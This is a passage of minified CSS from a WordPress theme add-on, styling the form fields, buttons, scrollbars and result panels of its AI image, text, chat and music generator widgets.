.sc_igenerator_form_field_numeric_wrap_button:hover{color:var(--theme-color-alter_dark)}.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap .sc_igenerator_form_field_numeric_wrap_button.sc_igenerator_form_field_numeric_wrap_button_inc:before,.sc_igenerator_form_field_inner>.sc_igenerator_form_field_numeric_wrap .sc_igenerator_form_field_numeric_wrap_button.sc_igenerator_form_field_numeric_wrap_button_dec:before{width:1em;height:0.5em;line-height:0.5em;font-weight:400}.sc_igenerator_form_field_inner .select_container:after{right:1em;color:var(--theme-color-alter_text);font-weight:400}.sc_igenerator_form_field_inner .select_container:hover:after,.sc_igenerator_form_field_inner .select_container:focus:after{color:var(--theme-color-alter_dark)}.sc_igenerator_form_field_inner>label{color:var(--theme-color-text_dark);font-size:16px;line-height:1.5em;font-weight:var(--theme-font-h5_font-weight)}.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_text{font-size:var(--theme-font-input_font-size);line-height:var(--theme-font-input_line-height);font-weight:var(--theme-font-input_font-weight);letter-spacing:var(--theme-font-input_letter-spacing);color:var(--theme-color-alter_text)}.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button{font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing);right:20px;padding:0;border:none;border-radius:0;color:var(--theme-color-alter_dark)}.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button{position:absolute;z-index:1;top:50%;right:5px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing);display:inline-block;padding:0 25px;height:50px;line-height:48px;border-radius:50%;color:var(--theme-color-inverse_link);background-color:var(--theme-color-alter_link)}.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button:not(.sc_igenerator_form_field_prompt_button_disabled):hover{color:var(--theme-color-inverse_link);background-color:var(--theme-color-alter_hover)}.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button_disabled{opacity:0.8}.sc_igenerator_form_field_tags{margin-top:20px}.sc_igenerator_form_field_tags_label{padding:9px 15px 9px 0;font-size:15px;line-height:1em;font-weight:400}.sc_igenerator_form_field_tags_item{padding:12px 15px 11px 15px;margin:0 5px 5px 0;font-size:14px;line-height:1em;font-weight:500;border-radius:50%;letter-spacing:0.07em;text-transform:uppercase;color:var(--theme-color-alter_dark);background-color:var(--theme-color-alter_bg_color)}.sc_igenerator_form_field_tags_item:hover{color:var(--theme-color-inverse_link);background-color:var(--theme-color-text_link)}.sc_igenerator_form_settings_button{-ms-flex-negative:0;flex-shrink:0;width:60px;border-radius:0;color:var(--theme-color-alter_dark);background-color:var(--theme-color-alter_bg_color)}.sc_igenerator_form_settings_button:hover,.sc_igenerator_form_settings_button:focus{color:var(--theme-color-inverse_link);background-color:var(--theme-color-alter_link)}.sc_igenerator_form_settings,.sc_igenerator_form_settings.sc_igenerator_form_settings_light{max-height:260px;overflow-y:auto;overflow-x:hidden;scrollbar-width:thin;scrollbar-color:var(--theme-color-alter_bd_color) var(--theme-color-alter_bg_color)}.sc_igenerator_form_settings::-webkit-scrollbar,.sc_igenerator_form_settings.sc_igenerator_form_settings_light::-webkit-scrollbar{width:8px}.sc_igenerator_form_settings::-webkit-scrollbar-track,.sc_igenerator_form_settings.sc_igenerator_form_settings_light::-webkit-scrollbar-track{background:var(--theme-color-alter_bg_color)}.sc_igenerator_form_settings::-webkit-scrollbar-thumb,.sc_igenerator_form_settings.sc_igenerator_form_settings_light::-webkit-scrollbar-thumb{background-color:var(--theme-color-alter_bd_hover);border:1px solid var(--theme-color-alter_bg_color);border-radius:6px}.sc_igenerator_form_settings::-webkit-scrollbar-thumb,.sc_igenerator_form_settings.sc_igenerator_form_settings_light::-webkit-scrollbar-thumb{border-radius:0}.sc_igenerator_form_settings{max-width:230px;border-radius:0;color:var(--theme-color-alter_dark);background-color:var(--theme-color-alter_bg_color)}.sc_igenerator_form_settings .sc_igenerator_form_settings_field_numeric_wrap .sc_igenerator_form_settings_field_numeric_wrap_button{padding:0.1em 0;color:var(--theme-color-input_text)}.sc_igenerator_form_settings .sc_igenerator_form_settings_field_numeric_wrap .sc_igenerator_form_settings_field_numeric_wrap_button:hover{color:var(--theme-color-input_dark)}.sc_igenerator_form_settings .sc_igenerator_form_settings_field_numeric_wrap .sc_igenerator_form_settings_field_numeric_wrap_button_dec:before,.sc_igenerator_form_settings .sc_igenerator_form_settings_field_numeric_wrap .sc_igenerator_form_settings_field_numeric_wrap_button_inc:before{width:1em;height:0.5em;line-height:0.5em;font-weight:400}.sc_igenerator_form_settings:not(.sc_igenerator_form_settings_light) label{display:block;font-family:var(--theme-font-h5_font-family);font-size:16px;line-height:1.5em;font-weight:var(--theme-font-h5_font-weight)}.sc_igenerator_form_settings_field_group_title{font-family:var(--theme-font-h5_font-family);font-size:16px;line-height:1.5em;font-weight:var(--theme-font-h5_font-weight)}.sc_igenerator_limits .sc_igenerator_limits_used{color:var(--theme-color-text_dark)}.sc_igenerator_extended .sc_igenerator_form_actions_item>a{font-size:15px;line-height:21px;font-weight:400;color:var(--theme-color-text)}.sc_igenerator_extended .sc_igenerator_form_actions_item.sc_igenerator_form_actions_item_active>a,.sc_igenerator_extended .sc_igenerator_form_actions_item>a:hover,.sc_igenerator_extended .sc_igenerator_form_actions_item>a:focus{color:var(--theme-color-text_dark)}.sc_igenerator_extended .sc_igenerator_form_actions_list:after{background-color:var(--theme-color-bd_color)}.sc_igenerator_extended .sc_igenerator_form_actions_slider{background-color:var(--theme-color-text_dark)}.sc_igenerator_extended .sc_igenerator_form_field_generate .sc_igenerator_form_field_generate_button .sc_button_icon{display:none}.sc_igenerator_extended .sc_igenerator_form_field_generate .sc_igenerator_form_field_generate_button.sc_igenerator_form_field_disabled{opacity:0.8}.sc_igenerator_extended .sc_igenerator_limits{border-color:var(--theme-color-bd_color)}.sc_igenerator_extended .sc_igenerator_form_field_model_wrap_with_settings .sc_igenerator_form_settings_field_description{color:var(--theme-color-alter_light)}.sc_tgenerator_form .trx_addons_loading{background-color:var(--theme-color-bg_color_07)}.sc_tgenerator_form_field_prompt input[type=text]{padding:0 140px 0 20px;height:60px;border:none;border-radius:0;color:var(--theme-color-alter_text);background-color:var(--theme-color-alter_bg_color)}.sc_tgenerator_form_field_prompt input[type=text]:focus{color:var(--theme-color-alter_dark)}.sc_tgenerator_form_field_prompt input[type=text][placeholder]::-webkit-input-placeholder{color:var(--theme-color-alter_text)}.sc_tgenerator_form_field_prompt input[type=text][placeholder]::-moz-placeholder{color:var(--theme-color-alter_text)}.sc_tgenerator_form_field_prompt input[type=text][placeholder]:-ms-input-placeholder{color:var(--theme-color-alter_text)}.sc_tgenerator_form_field_prompt input[type=text][placeholder]::-ms-input-placeholder{color:var(--theme-color-alter_text)}.sc_tgenerator_form_field_prompt input[type=text][placeholder]::placeholder{color:var(--theme-color-alter_text)}.sc_tgenerator_form_field_prompt input[type=text][placeholder]:focus::-webkit-input-placeholder{color:var(--theme-color-alter_dark)}.sc_tgenerator_form_field_prompt input[type=text][placeholder]:focus::-moz-placeholder{color:var(--theme-color-alter_dark)}.sc_tgenerator_form_field_prompt input[type=text][placeholder]:focus:-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_tgenerator_form_field_prompt input[type=text][placeholder]:focus::-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_tgenerator_form_field_prompt input[type=text][placeholder]:focus::placeholder{color:var(--theme-color-alter_dark)}.sc_tgenerator_form_field_prompt input[type=text][placeholder]:active::-webkit-input-placeholder{color:var(--theme-color-alter_dark)}.sc_tgenerator_form_field_prompt input[type=text][placeholder]:active::-moz-placeholder{color:var(--theme-color-alter_dark)}.sc_tgenerator_form_field_prompt input[type=text][placeholder]:active:-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_tgenerator_form_field_prompt input[type=text][placeholder]:active::-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_tgenerator_form_field_prompt input[type=text][placeholder]:active::placeholder{color:var(--theme-color-alter_dark)}.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button{position:absolute;z-index:1;top:50%;right:5px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing);display:inline-block;padding:0 25px;height:50px;line-height:48px;border-radius:50%;color:var(--theme-color-inverse_link);background-color:var(--theme-color-alter_link)}.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button:not(.sc_tgenerator_form_field_prompt_button_disabled):hover{color:var(--theme-color-inverse_link);background-color:var(--theme-color-alter_hover)}.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button_disabled{opacity:0.8}.sc_tgenerator_form_field_tags{color:var(--theme-color-text_dark)}.sc_tgenerator_form_field_select .sc_tgenerator_form_field_select_options{border:1px solid var(--theme-color-bd_color);background-color:var(--theme-color-bg_color);-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none;max-height:300px;overflow-y:auto;overflow-x:hidden;scrollbar-width:thin;scrollbar-color:var(--theme-color-alter_bd_color) var(--theme-color-alter_bg_color)}.sc_tgenerator_form_field_select .sc_tgenerator_form_field_select_options::-webkit-scrollbar{width:8px}.sc_tgenerator_form_field_select .sc_tgenerator_form_field_select_options::-webkit-scrollbar-track{background:var(--theme-color-alter_bg_color)}.sc_tgenerator_form_field_select .sc_tgenerator_form_field_select_options::-webkit-scrollbar-thumb{background-color:var(--theme-color-alter_bd_hover);border:1px solid var(--theme-color-alter_bg_color);border-radius:6px}.sc_tgenerator_form_field_select .sc_tgenerator_form_field_select_options::-webkit-scrollbar-thumb{border-radius:0}.sc_tgenerator_form_field_select .sc_tgenerator_form_field_select_label{color:var(--theme-color-text_link);padding:0;border-bottom:none}.sc_tgenerator_form_field_select .sc_tgenerator_form_field_select_option:hover,.sc_tgenerator_form_field_select .sc_tgenerator_form_field_select_option:focus{background-color:var(--theme-color-alter_bg_color);color:var(--theme-color-alter_link)}.sc_tgenerator_text{margin-top:1.4em;padding:18px 22px;border:none;border-radius:0;color:var(--theme-color-alter_text)}.sc_tgenerator_text:focus{color:var(--theme-color-alter_dark)}.sc_tgenerator_text[placeholder]::-webkit-input-placeholder{color:var(--theme-color-alter_text)}.sc_tgenerator_text[placeholder]::-moz-placeholder{color:var(--theme-color-alter_text)}.sc_tgenerator_text[placeholder]:-ms-input-placeholder{color:var(--theme-color-alter_text)}.sc_tgenerator_text[placeholder]::-ms-input-placeholder{color:var(--theme-color-alter_text)}.sc_tgenerator_text[placeholder]::placeholder{color:var(--theme-color-alter_text)}.sc_tgenerator_text[placeholder]:focus::-webkit-input-placeholder{color:var(--theme-color-alter_dark)}.sc_tgenerator_text[placeholder]:focus::-moz-placeholder{color:var(--theme-color-alter_dark)}.sc_tgenerator_text[placeholder]:focus:-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_tgenerator_text[placeholder]:focus::-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_tgenerator_text[placeholder]:focus::placeholder{color:var(--theme-color-alter_dark)}.sc_tgenerator_text[placeholder]:active::-webkit-input-placeholder{color:var(--theme-color-alter_dark)}.sc_tgenerator_text[placeholder]:active::-moz-placeholder{color:var(--theme-color-alter_dark)}.sc_tgenerator_text[placeholder]:active:-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_tgenerator_text[placeholder]:active::-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_tgenerator_text[placeholder]:active::placeholder{color:var(--theme-color-alter_dark)}.sc_tgenerator_text,.sc_tgenerator_text.filled,.sc_tgenerator_text:focus{background-color:var(--theme-color-alter_bg_color)}.sc_tgenerator_result .sc_tgenerator_result_label{margin-bottom:0.8em;text-align:center;font-weight:var(--theme-font-h6_font-weight);color:var(--theme-color-text_dark)}.sc_tgenerator_result .sc_tgenerator_result_content{padding:18px 22px;border:none;border-radius:0;color:var(--theme-color-alter_text);background-color:var(--theme-color-alter_bg_color)}.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button{padding:14px 28px;color:var(--theme-color-inverse_link);border-color:var(--theme-color-text_link);background-color:var(--theme-color-text_link)}.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button:hover{color:var(--theme-color-inverse_link);border-color:var(--theme-color-text_hover);background-color:var(--theme-color-text_hover)}.sc_tgenerator_text h1,.sc_tgenerator_text h2,.sc_tgenerator_text h3,.sc_tgenerator_text h4,.sc_tgenerator_text h5,.sc_tgenerator_text h6,.sc_tgenerator_result h1,.sc_tgenerator_result h2,.sc_tgenerator_result h3,.sc_tgenerator_result h4,.sc_tgenerator_result h5,.sc_tgenerator_result h6{margin:0 0 0.8em 0;font-weight:var(--theme-font-h1_font-weight)}.sc_tgenerator_text h1,.sc_tgenerator_result h1{font-size:1.882em}.sc_tgenerator_text h2,.sc_tgenerator_result h2{font-size:1.706em}.sc_tgenerator_text h3,.sc_tgenerator_result h3{font-size:1.471em}.sc_tgenerator_text h4,.sc_tgenerator_result h4{font-size:1.294em}.sc_tgenerator_text h5,.sc_tgenerator_result h5{font-size:1.176em}.sc_tgenerator_text h6,.sc_tgenerator_result h6{font-size:1.118em}.sc_tgenerator_text p,.sc_tgenerator_text ol,.sc_tgenerator_text ul,.sc_tgenerator_text dl,.sc_tgenerator_result p,.sc_tgenerator_result ol,.sc_tgenerator_result ul,.sc_tgenerator_result dl{margin:0 0 1.2em 0}.sc_tgenerator_text p:last-child,.sc_tgenerator_text ol:last-child,.sc_tgenerator_text ul:last-child,.sc_tgenerator_text dl:last-child,.sc_tgenerator_text h1:last-child,.sc_tgenerator_text h2:last-child,.sc_tgenerator_text h3:last-child,.sc_tgenerator_text h4:last-child,.sc_tgenerator_text h5:last-child,.sc_tgenerator_text h6:last-child,.sc_tgenerator_result p:last-child,.sc_tgenerator_result ol:last-child,.sc_tgenerator_result ul:last-child,.sc_tgenerator_result dl:last-child,.sc_tgenerator_result h1:last-child,.sc_tgenerator_result h2:last-child,.sc_tgenerator_result h3:last-child,.sc_tgenerator_result h4:last-child,.sc_tgenerator_result h5:last-child,.sc_tgenerator_result h6:last-child{margin-bottom:0}.sc_chat_content{--trx-addons-ai-helper-chat-content-border-radius:0;background-color:var(--theme-color-alter_bg_color)}.sc_chat_form_field_prompt_label{line-height:1.2em;font-weight:var(--theme-font-h6_font-weight);color:var(--theme-color-inverse_hover);background-color:var(--theme-color-text_dark)}.sc_chat_form_field_prompt_label .sc_chat_form_start_new{color:inherit;font-weight:inherit}.sc_chat_form_field_prompt_label .sc_chat_form_start_new:hover{color:inherit;opacity:0.8}.sc_chat_form_field_prompt input[type=text]{--trx-addons-ai-helper-chat-fields-border-radius:0;padding:0 20px;height:60px;border:none;color:var(--theme-color-text);background-color:var(--theme-color-bg_color)}.sc_chat_form_field_prompt input[type=text]:focus{color:var(--theme-color-text_dark)}.sc_chat_form_field_prompt input[type=text][placeholder]::-webkit-input-placeholder{color:var(--theme-color-text)}.sc_chat_form_field_prompt input[type=text][placeholder]::-moz-placeholder{color:var(--theme-color-text)}.sc_chat_form_field_prompt input[type=text][placeholder]:-ms-input-placeholder{color:var(--theme-color-text)}.sc_chat_form_field_prompt input[type=text][placeholder]::-ms-input-placeholder{color:var(--theme-color-text)}.sc_chat_form_field_prompt input[type=text][placeholder]::placeholder{color:var(--theme-color-text)}.sc_chat_form_field_prompt input[type=text][placeholder]:focus::-webkit-input-placeholder{color:var(--theme-color-text_dark)}.sc_chat_form_field_prompt input[type=text][placeholder]:focus::-moz-placeholder{color:var(--theme-color-text_dark)}.sc_chat_form_field_prompt input[type=text][placeholder]:focus:-ms-input-placeholder{color:var(--theme-color-text_dark)}.sc_chat_form_field_prompt input[type=text][placeholder]:focus::-ms-input-placeholder{color:var(--theme-color-text_dark)}.sc_chat_form_field_prompt input[type=text][placeholder]:focus::placeholder{color:var(--theme-color-text_dark)}.sc_chat_form_field_prompt input[type=text][placeholder]:active::-webkit-input-placeholder{color:var(--theme-color-text_dark)}.sc_chat_form_field_prompt input[type=text][placeholder]:active::-moz-placeholder{color:var(--theme-color-text_dark)}.sc_chat_form_field_prompt input[type=text][placeholder]:active:-ms-input-placeholder{color:var(--theme-color-text_dark)}.sc_chat_form_field_prompt input[type=text][placeholder]:active::-ms-input-placeholder{color:var(--theme-color-text_dark)}.sc_chat_form_field_prompt input[type=text][placeholder]:active::placeholder{color:var(--theme-color-text_dark)}.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button{--trx-addons-ai-helper-chat-button-border-radius:50%;position:absolute;z-index:1;top:50%;right:5px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing);display:inline-block;padding:0 25px;height:50px;line-height:48px;color:var(--theme-color-inverse_link);background-color:var(--theme-color-text_link)}.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button:not(.sc_chat_form_field_prompt_button_disabled):hover{color:var(--theme-color-inverse_link);background-color:var(--theme-color-text_hover)}.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button_disabled{opacity:0.8}.sc_chat_result{border-left:none;border-right:none}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_time{font-size:14px;line-height:26px;color:var(--theme-color-text_light)}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content{background-color:var(--theme-color-bg_color);color:var(--theme-color-text_dark)}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6{margin:0 0 0.8em 0;color:var(--theme-color-text_dark);font-weight:var(--theme-font-h1_font-weight)}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1{font-size:1.882em}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2{font-size:1.706em}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3{font-size:1.471em}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4{font-size:1.294em}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5{font-size:1.176em}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6{font-size:1.118em}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content p,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ol,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ul,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content dl{margin:0 0 1.2em 0}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content p,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ol,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ul,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content dl,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6{margin:0 0 0.8em 0}.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content p:last-child,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ol:last-child,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ul:last-child,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content dl:last-child,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1:last-child,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2:last-child,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3:last-child,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4:last-child,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5:last-child,.sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6:last-child{margin-bottom:0}.sc_chat_result .sc_chat_list .sc_chat_list_item.sc_chat_list_item_user .sc_chat_list_item_content{background-color:var(--theme-color-text_link);color:var(--theme-color-inverse_link)}.sc_chat_result .sc_chat_list .sc_chat_list_item_loading .sc_chat_list_item_loading_dot{background-color:var(--theme-color-text_link)}.sc_chat_form_field_tags_item{--trx-addons-ai-helper-chat-tags-border-radius:50%;padding:12px 15px 11px 15px;margin:0 5px 5px 0;font-size:14px;line-height:1em;font-weight:500;letter-spacing:0.07em;text-transform:uppercase;color:var(--theme-color-text_dark);background-color:var(--theme-color-bg_color)}.sc_chat_form_field_tags_item:hover{color:var(--theme-color-inverse_link);background-color:var(--theme-color-text_link)}.sc_chat_form_field_tags_label{padding:9px 15px 9px 0;font-size:15px;line-height:1em;font-weight:400}.sc_mgenerator{--trx-addons-ai-helper-mgenerator-fields-border-radius:30px;--trx-addons-ai-helper-mgenerator-loading-border-radius:var(--trx-addons-ai-helper-mgenerator-fields-border-radius);--trx-addons-ai-helper-mgenerator-settings-border-radius:0;--trx-addons-ai-helper-mgenerator-message-border-radius:6px;--trx-addons-ai-helper-mgenerator-button-border-radius:30px;--trx-addons-ai-helper-mgenerator-tags-border-radius:18px}.sc_mgenerator_form .trx_addons_loading{background-color:var(--theme-color-bg_color_07)}.sc_mgenerator_form_field_inner>.select_container select,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number],.sc_mgenerator_form_field_inner>input[type=text],.sc_mgenerator_form_field_inner>.theme_form_field_text{padding:0 20px;height:60px;border:none;color:var(--theme-color-alter_text);background-color:var(--theme-color-alter_bg_color) !important}.sc_mgenerator_form_field_inner>.select_container select:focus,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select:focus,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number]:focus,.sc_mgenerator_form_field_inner>input[type=text]:focus,.sc_mgenerator_form_field_inner>.theme_form_field_text:focus{color:var(--theme-color-alter_dark)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]::-webkit-input-placeholder{color:var(--theme-color-alter_text)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]::-moz-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]::-moz-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]::-moz-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]::-moz-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]::-moz-placeholder{color:var(--theme-color-alter_text)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]:-ms-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]:-ms-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]:-ms-input-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]:-ms-input-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]:-ms-input-placeholder{color:var(--theme-color-alter_text)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]::-webkit-input-placeholder{color:var(--theme-color-alter_text)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]::-moz-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]::-moz-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]::-moz-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]::-moz-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]::-moz-placeholder{color:var(--theme-color-alter_text)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]:-ms-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]:-ms-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]:-ms-input-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]:-ms-input-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]:-ms-input-placeholder{color:var(--theme-color-alter_text)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]::-ms-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]::-ms-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]::-ms-input-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]::-ms-input-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]::-ms-input-placeholder{color:var(--theme-color-alter_text)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]::placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]::placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]::placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]::placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]::placeholder{color:var(--theme-color-alter_text)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]:focus::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]:focus::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]:focus::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]:focus::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]:focus::-webkit-input-placeholder{color:var(--theme-color-alter_dark)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]:focus::-moz-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]:focus::-moz-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]:focus::-moz-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]:focus::-moz-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]:focus::-moz-placeholder{color:var(--theme-color-alter_dark)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]:focus:-ms-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]:focus:-ms-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]:focus:-ms-input-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]:focus:-ms-input-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]:focus:-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]:focus::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]:focus::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]:focus::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]:focus::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]:focus::-webkit-input-placeholder{color:var(--theme-color-alter_dark)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]:focus::-moz-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container 